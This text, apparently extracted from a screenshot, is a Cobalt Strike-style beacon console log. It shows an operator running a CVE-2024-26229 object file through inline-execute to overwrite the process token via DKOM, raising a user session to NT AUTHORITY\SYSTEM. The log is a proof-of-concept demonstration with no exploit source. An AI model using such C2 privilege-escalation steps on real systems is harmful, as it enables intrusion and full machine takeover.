 Event Log X Listeners X Beacon 192.168.0.196@864 X
[06/12 02:57:10] beacon> sleep 1
[06/12 02:57:10] [*] Tasked beacon to sleep for 1s
[06/12 02:57:53] [+] host called home, sent: 16 bytes
[06/12 02:58:21] beacon> getuid
[06/12 02:58:21] [*] Tasked beacon to get userid
[06/12 02:58:22] [+] host called home, sent: 8 bytes
[06/12 02:58:22] [*] You are SFDEV\User
[06/12 02:58:26] beacon> inline-execute C:\Users\User\Downloads\CVE-2024-26229.o
[06/12 02:58:26] [*] Tasked beacon to inline-execute C:\Users\User\Downloads\CVE-2024-26229.o
[06/12 02:58:26] [+] host called home, sent: 3381 bytes
[06/12 02:58:26] [+] received output:
[+] System EPROCESS address = ffffe10e6ee60040
[06/12 02:58:26] [+] received output:
[+] Current THREAD address = ffffe10e75399080
[06/12 02:58:26] [+] received output:
[+] Current EPROCESS address = ffffe10e771f80c0
[06/12 02:58:26] [+] received output:
[!] Leveraging DKOM to achieve LPE
[06/12 02:58:26] [+] received output:
[!] Calling Write64 wrapper to overwrite current EPROCESS->Token
[06/12 02:58:26] [+] received output:
[+] Done
[06/12 02:58:28] beacon> getuid
[06/12 02:58:28] [*] Tasked beacon to get userid
[06/12 02:58:29] [+] host called home, sent: 8 bytes
[06/12 02:58:29] [*] You are NT AUTHORITY\SYSTEM (admin)